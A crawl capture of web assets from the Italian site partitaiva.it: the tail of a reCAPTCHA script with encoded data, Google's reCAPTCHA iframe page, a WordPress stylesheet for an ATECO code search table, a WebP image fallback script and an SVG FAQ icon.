base64]/DucK6wpUcw7RXLsKETlbCu086bsO7w73DjlFCEUYGw47Cuwx0wqUJwoTCuUrDkFt5F8KESFTCqMK2wqoVOz/CpSHDsDsXwqbDm8KOKsO5wp9TwrnCt8KGMSkMI8OpwrXCv8KjccKIS2PDkxYwf8OfwpzDjRpnwq0cwrUrBEvDt8OcBwvDsnkhbMKXw4VdW1rCtmTCgsKbw4PDix/CksKBw51uwozDiwYrKF4UJ3o3w58bw4PCgAPCmSbDp1ZAw58/[base64]/Dlh1iwrTDsmvDmwnCn8Kew7kGA8KCBMKaw5DDncKjeH1Aw7bDrsOobDc7b8O/QRLDqhoow5PDoWtUTsKewoJaQ2nDi1xPwovDncO2wpYcw69vwq7DosObwqNtFVfCnBJiwrZAw5jCqsOzVMKaw6HDhMKUAgp9w6QGHsK8KgzDuXZVdlHCqcKPRVzCtcKdw5TDj3VwwoLCosONwpYQw4zChMO7w7LCmsKkacKZUktiSsOAwqgleW/DusOFwrnCv1vDjMKFw43CjMKnclZ0QzbCpR3CssKyNR7DpAbCkwbDrMOHw5lmwqZXwrrClMKewrnCk8Kre2LDscKXw65ZAwo1wq4OAcOWOMKmN8KAwr1wwrDDqMONw6NxD8KkwqDDvywgwpLCk8OBWsK0w7YqeMOJYsK3JMO0P8Ovw6TCrg/CtcKJHMKidBXCnBDDnlULwodZw4PDsVHCqXDCtcKXZcOzcx3DvsO4J8KNb8OTNV7Cs8O/[base64]/SR7DncOiwqgtaXfDsFvDhHzCosObRMOsw6YddcOFw7XCpT/CiALDpAbDr8KLB14BwoBBwq7CvV3ChAULwoZ/[base64]/[base64]/[base64]/w4bDmQIwAMK0wqTDhsKKIRodDmx/wrdhbMOuw53CqWVQwrAlTx0cw5tSw6DCjWIbaj0Lwop6fMKvHMK4w5jCnsOKwqZmwr7CniTCosKnwo44J8Oswo1Sw6gDZE5xwqQRSsKtHDzDjsOiMcOxesKdC8OhFcOuYAHCpcOvNMOVw6Y6OTQZwpXCn03DvyLDhMOsQzvDu2cCwqJaFsK0wpM7w6oYYMKtN8K/CwcfEg0Dw5sUw6/DviXDrUM0w7TCnsODTQA7VcO5wqPCqlU+w4RDf8OuwojCm8KUworDrn7CjWAYXEQIQsOMDMKkQsKQd8KMwqkzw5Z/w4MlY8Orw5xXIsOkdlBsRsOywrZuwqvCqwEsDjlAwpMwwpLCuhYJwobDt8OfFTUUXcOvL0XCnk/[base64]/[base64]/B8KeHMKvQ8K/wpVDwrIDw4R/[base64]/DqcKYd8KmHEVkw79eCMKXwp3CqMKEw5nDnsKkGRNgwq3CmhBuVcKMw4/Cg1kyFivDtsOPwoALw6/DqFtwW8KBwrLCugjDm05OwqHDhsOgw5vCn8O4w6R5ZsKjeFA0XMOFUHAXNAJfw73Dqjg+wrFHwp5Bw53DhQBSwoTCmiwQwrhPwo9jdh3DkcKzwp9xw6BMHQ9dw4hFw6TCn8KbExVRTELDhVjDjcKtwovDkWMqw7gcw7/Dgj3DnsK2w7zCpXBMw7Faw50NVMKDwqXCtjjDt3ooTCF7wrPCijTDng3CuxFww6vCuRTCsGMTw58nw4/Dg0DCocK1ZcOVw4jDscOqw7JPEjtvwq5yO8Ouw63Cg2DCuMKLw49IwrvChsKEw7DCpykawr7DiSZBGMOWLyMmwozDksO/w4HCjDFBUcOmOsObw6FAVMKHHlRGwocAdsOGw5Z7w4AcwrHCjm4xw6/DvcKMw57CucOONF1qJ8KyB1PDmnzDggtiwoHCocK1worCvSHDlsKdHBjDosKpw7/CsMKwRAvCkhvCt3gAw6HDr8KDPMKvc8KFw5h5wr7ChsOvwr0qwq/CqcKnw5DCnT/DmW1VUMK1wq0xI2zCoMKtw4fCocOIwozChwfCv8OTwoXCpQXDrsOrw6TCl8KnwrB4TAUUMsOFwoNAwpREBcK1NSkXBMKaOzfCgMOvN8KLwpXCuTXChEZhWnYgwofDti5cQwvCl8O7AC3DncKew45wAi7ChjnDoMOpw7YHw6PDscO3bgbDh8KBw5wMcMKEwo/DqcK3ETAkWGzDs3ALwrdXG8K+YsOAwpkxwpghw5HCvsKPKcKIw7hgwq7Di8KCwpB7wprDiHbDtMO1VkZQwrHDtkUAC8OgOsOlwoPDt8O4w7/DrTTCp8OEGz00w4TCrgrChjzDjWfDhsO/wpk0wq/CusOpwqEIdzhUDMOAT1IQwrHCqxJXWhV5Y8OLd8O1w4DDuGgjwpTCqhx/w5fDh8ONwoYGwovCh3bCmVLCrMKnRcOVGsKMwqkHw6Qow7fCqsO6OAJNSGDCgMKOw54Bw5XCll5pwqBgMMKcwpzDvsKJG8OkwpnDjsKkw6gRw5dwMVpvwpQrFQ/CknLDvMO9EgzCgUnDsS5lJMOywqXDuW4Xw5PDjMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mByZDRtZIsfF9y6xW6SldsYNfR+UEkHF/nMKrTCH4A0\\u003d\x22,1,0,null,1,1769167773298,0,0,[143,100,19],null,[28,196,137],\x22RC-lEA-aTMOa7dP8Q\x22,null,null,null,null,null,\x220dAFcWeA6tR_111YWnk80R_UDAlsCwJR29WC7RatnwRrly3v7_45kfJYBppPUVIFDAOdEq5pNEDp96K2MQxVFA7SdVOqH5cGyyNw\x22,1769250573216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E9ZdmERjpEDNNFIZtsJ7EQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769164176286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0
body_size: 580
content:
/* assets/css/frontend.css */

.codici-ateco-container {
    max-width: 100%;
    margin: 2em 0;
    font-size: 14px;
}

/* Form di ricerca */
.codici-ateco-search {
    margin-bottom: 2em;
    display: flex;
    gap: 10px;
    max-width: 600px;
    margin: 50px auto;
}

.codici-ateco-search input[type="text"] {
    flex: 1;
    padding: 8px 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
}

.codici-ateco-search button {
    padding: 8px 16px;
    background: #0073aa;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background 0.2s;
}

.codici-ateco-search button:hover {
    background: #005177;
}

.codici-ateco-reset-search {
    margin: 15px 0;
    text-align: left;
}

.codici-ateco-reset-search .reset-search-link {
    color: #666;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
}

.codici-ateco-reset-search .reset-search-link:hover {
    color: #135e96;
    text-decoration: underline;
}


/* Tabella */
.codici-ateco-list {
    overflow-x: auto;
	padding: 15px;
    margin-bottom: 2em;
}

.codici-ateco-list table {
    width: 100%;
    border-collapse: collapse;
    background: #fff;
    margin: 0 0 1em;
}

.codici-ateco-list th,
.codici-ateco-list td {
    padding: 12px;
    text-align: left;
    border: 1px solid #e5e5e5;
    line-height: 1.4;
}

.codici-ateco-list th {
    background: #f8f9fa;
    font-weight: 600;
    color: #333;
    white-space: nowrap;
}

.codici-ateco-list tr:nth-child(even) {
    background-color: #f9f9f9;
}

.codici-ateco-list tr:hover {
    background-color: #f5f5f5;
}

/* Paginazione */
.codici-ateco-container .pagination {
    margin: 20px 0;
    text-align: center;
}

.codici-ateco-container .page-numbers {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 2px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background: #fff;
    color: #666;
    text-decoration: none;
    transition: all 0.2s;
}

.codici-ateco-container .page-numbers.current {
    background: #0073aa;
    color: white;
    border-color: #0073aa;
}

.codici-ateco-container .page-numbers:hover:not(.current) {
    background: #f5f5f5;
    color: #333;
}

/* Messaggio nessun risultato */
.codici-ateco-list p {
    padding: 20px;
    background: #f8f9fa;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    text-align: center;
    color: #666;
}

/* Responsive */
@media screen and (max-width: 768px) {
    .codici-ateco-search {
        flex-direction: column;
    }
    
    .codici-ateco-search input[type="text"],
    .codici-ateco-search button {
        width: 100%;
    }
    
    .codici-ateco-list {
        margin: 0 -15px;
    }
    
    .codici-ateco-list table {
        display: block;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .codici-ateco-list th,
    .codici-ateco-list td {
        padding: 8px;
        font-size: 13px;
    }
}

/* AccessibilitÃ  */
.codici-ateco-search input[type="text"]:focus,
.codici-ateco-search button:focus {
    outline: 2px solid #0073aa;
    outline-offset: 2px;
}

/* Loading State */
.codici-ateco-list.loading {
    position: relative;
    min-height: 200px;
}

.codici-ateco-list.loading::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.8);
    display: flex;
    align-items: center;
    justify-content: center;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1
body_size: 257
content:

// Script per testare il supporto WebP nei browser e assicurarsi che le immagini siano sempre visibili
(function() {
    var WebP = new Image();
    WebP.onload = WebP.onerror = function() {
        if (WebP.height != 2) {
            // Il browser non supporta WebP, sostituisce tutti i riferimenti .webp con .jpg o .png
            var images = document.querySelectorAll('img[src*=".webp"]');
            for (var i = 0; i < images.length; i++) {
                // Prima prova a sostituire con .jpg (più comune)
                var jpgSrc = images[i].src.replace(/\.webp$/i, '.jpg');
                
                // Crea un oggetto immagine per verificare se il jpg esiste
                var testJpg = new Image();
                testJpg.onerror = (function(img, jpgSrc, i) {
                    return function() {
                        // Se jpg non esiste, prova con .png
                        img.src = jpgSrc.replace(/\.jpg$/i, '.png');
                    }
                })(images[i], jpgSrc, i);
                
                // Se esiste, usa il jpg
                testJpg.onload = (function(img, jpgSrc) {
                    return function() {
                        img.src = jpgSrc;
                    }
                })(images[i], jpgSrc);
                
                // Avvia il test
                testJpg.src = jpgSrc;
                
                // Gestisce anche srcset se presente
                if (images[i].srcset) {
                    images[i].srcset = images[i].srcset.replace(/\.webp/g, '.jpg');
                }
            }
        }
    };
    WebP.src = '[data-uri]';
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/themes/partitaiva-child/assets/img/ask.svg
body_size: 199
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
	<title>faq-svgrepo-com-svg</title>
	<style>
		.s0 { fill: #172f4a } 
		.s1 { fill: #ffffff } 
		.s2 { fill: #afcbea } 
		.s3 { fill: #10243a } 
	</style>
	<path id="Layer" class="s0" d="m11 36v-11c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v21l-6-6h-23c-2.2 0-4-1.8-4-4z"/>
	<path id="Layer" fill-rule="evenodd" class="s1" d="m28.8 32.8h-3.6l-0.7 2.1h-2.2l3.7-10h1.9l3.7 10h-2.2zm-3.1-1.6h2.5l-1.2-3.8z"/>
	<path id="Layer" class="s2" d="m33 25h-23l-6 6v-23c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v13c0 2.2-1.8 4-4 4z"/>
	<path id="Layer" fill-rule="evenodd" class="s3" d="m25.4 14.2c0 1-0.2 1.8-0.5 2.5-0.3 0.7-0.7 1.3-1.3 1.7l1.7 1.3-1.3 1.2-2.2-1.7c-0.2 0-0.5 0.1-0.8 0.1q-0.9 0-1.8-0.3c-0.5-0.2-1-0.6-1.4-1-0.4-0.4-0.7-1-0.9-1.6q-0.3-0.9-0.3-2.1v-0.4q0-1.2 0.3-2.1c0.2-0.6 0.5-1.2 0.9-1.6 0.4-0.4 0.8-0.8 1.4-1q0.8-0.3 1.8-0.3 0.9 0 1.8 0.3c0.5 0.2 1 0.6 1.4 1 0.4 0.4 0.7 1 0.9 1.6q0.3 0.9 0.3 2.1zm-2.2-0.5q0-1.6-0.6-2.4c-0.4-0.6-0.9-0.8-1.6-0.8-0.7 0-1.3 0.3-1.6 0.8q-0.6 0.9-0.6 2.4v0.5c0 0.5 0.1 1 0.2 1.4 0.1 0.4 0.2 0.8 0.4 1 0.2 0.3 0.4 0.5 0.7 0.6 0.3 0.1 0.6 0.2 0.9 0.2 0.7 0 1.3-0.3 1.6-0.8 0.4-0.6 0.6-1.4 0.6-2.5z"/>
</svg>